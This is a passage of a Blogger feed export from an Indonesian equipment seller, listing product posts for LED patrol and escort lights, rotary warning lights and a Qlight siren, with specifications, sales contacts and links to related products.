\/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Pengawal Patwal LED Merah 12V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/surge-arrester-72kv-10ka-keramik-coklat.html\"\u003ESurge Arrester 7,2kv 10Ka Keramik Coklat \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pabrik-kimia-anti-ledak-warom-bat-53.html\"\u003ELampu Pabrik Kimia Anti Ledak Warom Bat 53\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9071888176519678588\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawal-patwal-led-merah-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9071888176519678588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9071888176519678588"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawal-patwal-led-merah-12v.html","title":"Lampu Pengawal Patwal LED Merah 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV7H9aIP2aVc0_-r9_FVzRPln8-TvYFc3kaOLn6LuKmCsSnyx782sgIXree6YvSuQpiOMtjy8v3ba2IX3U8_du0HY7UaYkHhSWZ3gTBLP9xGLblGHDbRXEBbSIRFyhFODW2Qt5OvQRkCGiPzuNhAzX4MYg8oUDOzD_gw8DrKgeAM6dDwysUVaUcjQe6Lz\/s72-c\/lampu-pengawal-patwal-led-merah-12v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5898118119530600465"},"published":{"$t":"2026-01-12T19:02:00.000-08:00"},"updated":{"$t":"2026-01-12T19:02:07.706-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Pengawalan Patwal Merah LED 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Pengawalan Patwal Merah LED 12V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPMaA3S1CaweiUjjelqZPiNCEff26MKgZnep9j4cvKWQ8HvYc8FUHgvyid5nUbGkCxykTF3Jqang0DMTRQGDkKgvsnnpNeKVQO9OeXtUomDTg-Z2wi9REiQ8u2rexit16N_Y-lHlJhJlLQfQWQ5NzSOOOmhzPmy7xG332pKPyD0eziRMZuSwOCXj17-evd\/s300\/lampu-pengawalan-patwal-merah-led-12v.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Pengawalan Patwal Merah LED 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPMaA3S1CaweiUjjelqZPiNCEff26MKgZnep9j4cvKWQ8HvYc8FUHgvyid5nUbGkCxykTF3Jqang0DMTRQGDkKgvsnnpNeKVQO9OeXtUomDTg-Z2wi9REiQ8u2rexit16N_Y-lHlJhJlLQfQWQ5NzSOOOmhzPmy7xG332pKPyD0eziRMZuSwOCXj17-evd\/s16000\/lampu-pengawalan-patwal-merah-led-12v.png\" title=\"Lampu Pengawalan Patwal Merah LED 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Pengawalan Patwal Merah LED 12V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/surge-arrester-nihon-keramik-72kv.html\"\u003ESurge Arrester Nihon Keramik 7,2kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-led-merah-12v-1set.html\"\u003ELampu Patwal LED Merah 12V 1set\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5898118119530600465\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawalan-patwal-merah-led-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5898118119530600465"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5898118119530600465"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawalan-patwal-merah-led-12v.html","title":"Lampu Pengawalan Patwal Merah LED 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPMaA3S1CaweiUjjelqZPiNCEff26MKgZnep9j4cvKWQ8HvYc8FUHgvyid5nUbGkCxykTF3Jqang0DMTRQGDkKgvsnnpNeKVQO9OeXtUomDTg-Z2wi9REiQ8u2rexit16N_Y-lHlJhJlLQfQWQ5NzSOOOmhzPmy7xG332pKPyD0eziRMZuSwOCXj17-evd\/s72-c\/lampu-pengawalan-patwal-merah-led-12v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-638890618507646164"},"published":{"$t":"2026-01-08T15:30:00.000-08:00"},"updated":{"$t":"2026-01-08T15:30:23.347-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal LED Merah 12V 1set"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal LED Merah 12V 1set  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/lampu-patwal-led-merah-12v-1set.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal LED Merah 12V 1set\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/lampu-patwal-led-merah-12v-1set.png\" title=\"Lampu Patwal LED Merah 12V 1set\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal LED Merah 12V 1set , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/magnehelic-dwyer-0-250-pascal-ori.html\"\u003E Magnehelic Dwyer 0-250 Pascal Ori\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-sorot-bat-53-ex-proof-floodlights.html\"\u003ELampu Sorot Bat 53 Ex-Proof Floodlights \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/638890618507646164\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-led-merah-12v-1set.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/638890618507646164"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/638890618507646164"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-led-merah-12v-1set.html","title":"Lampu Patwal LED Merah 12V 1set"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/lampu-patwal-led-merah-12v-1set.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-50412315939502557"},"published":{"$t":"2026-01-06T17:44:00.000-08:00"},"updated":{"$t":"2026-01-06T17:44:09.931-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Pabrik Buzzer Kuning 5inch"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Lampu Rotary Pabrik Buzzer Kuning 5inch , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYljpaSatToYvd3eotdztQhB7YRXDJjT5-5BCMwOj7s_z_rI15lAMYHAtZem4VsaKpmcmkdsPCgFNks9pzcQmUqp4F2jiC6tOqUK5AFeFs1w19LaCafsDGnnQreduEd6XJJunUSk36X7ISrOfWTN-8v0Qb0tlZZBq1vknWMkc_ixQl2zGcYrKTbVJxNhMO\/s300\/lampu-rotary-pabrik-buzzer-kuning-5inch.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Pabrik Buzzer Kuning 5inch\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYljpaSatToYvd3eotdztQhB7YRXDJjT5-5BCMwOj7s_z_rI15lAMYHAtZem4VsaKpmcmkdsPCgFNks9pzcQmUqp4F2jiC6tOqUK5AFeFs1w19LaCafsDGnnQreduEd6XJJunUSk36X7ISrOfWTN-8v0Qb0tlZZBq1vknWMkc_ixQl2zGcYrKTbVJxNhMO\/s16000\/lampu-rotary-pabrik-buzzer-kuning-5inch.png\" title=\"Lampu Rotary Pabrik Buzzer Kuning 5inch\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nWARNING LIGHT\u003Cbr \/\u003E\nType : LTE-1121\u003Cbr \/\u003E\nSize : 5 Inch\u003Cbr \/\u003E\nVoltage : 220VAC \/ 12VDC \/ 24VDC\u003Cbr \/\u003E\nColor : RED \/ YELLOW \/ BLUE\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarning light LTE :\u003Cbr \/\u003E\n- Lampu akan Berputar seperti Ambulance\u003Cbr \/\u003E\n- Tersedia Warna : Merah, Kuning, Biru\u003Cbr \/\u003E\n(Cantumkan Warna dan Voltage yang diinginkan pada notes)\u003Cbr \/\u003E\n- Daya : 10W\u003Cbr \/\u003E\n- Biasa digunakan di Proyek, Toko, atau area yg perlu Perhatian\u003Cbr \/\u003E\n \u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Pabrik Buzzer Kuning 5inch , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/sepatu-karet-china-25kv-original-di-makasar.html\"\u003ESepatu Karet China 25Kv Original di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/warning-light-alarm-siren-shldr-wm.html\"\u003EWarning Light Alarm Siren  SHLDR WM \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/horn-siren-5-sound-qlight-sen-25ws.html\"\u003EHorn Siren 5 Sound Qlight SEN 25WS\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/50412315939502557\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-buzzer-kuning-5inch.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/50412315939502557"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/50412315939502557"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-buzzer-kuning-5inch.html","title":"Lampu Rotary Pabrik Buzzer Kuning 5inch"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYljpaSatToYvd3eotdztQhB7YRXDJjT5-5BCMwOj7s_z_rI15lAMYHAtZem4VsaKpmcmkdsPCgFNks9pzcQmUqp4F2jiC6tOqUK5AFeFs1w19LaCafsDGnnQreduEd6XJJunUSk36X7ISrOfWTN-8v0Qb0tlZZBq1vknWMkc_ixQl2zGcYrKTbVJxNhMO\/s72-c\/lampu-rotary-pabrik-buzzer-kuning-5inch.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4750584753805517340"},"published":{"$t":"2025-01-20T16:58:00.000-08:00"},"updated":{"$t":"2025-01-20T16:58:48.815-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Lampu Sirine Pabrik SHLDR 220-24V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Sirine Pabrik SHLDR 220-24V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWXqdmD83u1Wl61S18uNvu7sWwm77DWy5Uk3APDVwKUEe2O0Ib1HEuKSBrKKSkgi-DDLt9ENjYIPo6KSwSglWa1-DSoj0S9PKlTql_bA_z4nvgtiDzHJqmR410TWr2WyAv2KBP6W80I4KB4VU91BvwlgrcIf6apzzTXVuG3zMV7-Z3xk88SOCbgZRpFwaJ\/s300\/jual-lampu-sirine-pabrik-shldr-220-24v.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Sirine Pabrik SHLDR 220-24V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWXqdmD83u1Wl61S18uNvu7sWwm77DWy5Uk3APDVwKUEe2O0Ib1HEuKSBrKKSkgi-DDLt9ENjYIPo6KSwSglWa1-DSoj0S9PKlTql_bA_z4nvgtiDzHJqmR410TWr2WyAv2KBP6W80I4KB4VU91BvwlgrcIf6apzzTXVuG3zMV7-Z3xk88SOCbgZRpFwaJ\/s16000\/jual-lampu-sirine-pabrik-shldr-220-24v.png\" title=\"Jual Lampu Sirine Pabrik SHLDR 220-24V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nQlight SHDLR-WS 220V rotary led heavy duty warning light sirene\u003Cbr \/\u003E\n5 type suara\u003Cbr \/\u003E\nMAX 118DB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nmaterial memberikan daya tahan yang sangat baik dalam kondisi seismik\u003Cbr \/\u003E\nStruktur kedap udara yang sangat baik yang menghalangi air dan debu\u003Cbr \/\u003E\nDampak unggul dan tahan guncangan\u003Cbr \/\u003E\nDilengkapi dengan pelindung kawat\u003Cbr \/\u003E\nKotak terminal terletak di dalam perumahan\u003Cbr \/\u003E\ndapat menyesuaikan volume suara dan memilih pola suara dengan sakelar yang terpasang di dalam produk\u003Cbr \/\u003E\nDifusi cahaya yang seragam dan jernih dengan reflektor distribusi cahaya LED berlapis-lapis\u003Cbr \/\u003E\nEntri kabel: 1\/2 ″ PF\u003Cbr \/\u003E\nBahan: Lens-PC, Housing-Al, Sangkar perlindungan-STS316L, Reflektor-Tahan panas ABS\u003Cbr \/\u003E\nwarna perumahan standar: MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nLaju berkedip: 60-80 berkedip \/ mnt (Saklar pilihan stabil \/ berkedip built-in)\u003Cbr \/\u003E\nSuhu pengoperasian sekitar: -30 ° C hingga + 50 ° C\u003Cbr \/\u003E\nPeringkat perlindungan: IP66\u003Cbr \/\u003E\nSertifikat: KIMM, ABS, CE Compliant\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Sirine Pabrik SHLDR 220-24V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-eyewash-shower-portable-unicare.html\"\u003EJual Eye wash Shower Portable  UNICARE\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-industri-kimia-explo-2x36.html\"\u003EJual Lampu Industri Kimia Explo 2x36\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-llc-grounding-35-70mm-kabel-25mm.html\"\u003EJual LLC Grounding 35-70mm Kabel 25mm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4750584753805517340\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-sirine-pabrik-shldr-220-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4750584753805517340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4750584753805517340"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-sirine-pabrik-shldr-220-24v.html","title":"Jual Lampu Sirine Pabrik SHLDR 220-24V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWXqdmD83u1Wl61S18uNvu7sWwm77DWy5Uk3APDVwKUEe2O0Ib1HEuKSBrKKSkgi-DDLt9ENjYIPo6KSwSglWa1-DSoj0S9PKlTql_bA_z4nvgtiDzHJqmR410TWr2WyAv2KBP6W80I4KB4VU91BvwlgrcIf6apzzTXVuG3zMV7-Z3xk88SOCbgZRpFwaJ\/s72-c\/jual-lampu-sirine-pabrik-shldr-220-24v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-852386611466673929"},"published":{"$t":"2025-01-18T00:52:00.006-08:00"},"updated":{"$t":"2025-01-18T00:52:48.091-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patroli Ambulan Model LED"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patroli Ambulan Model LED  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 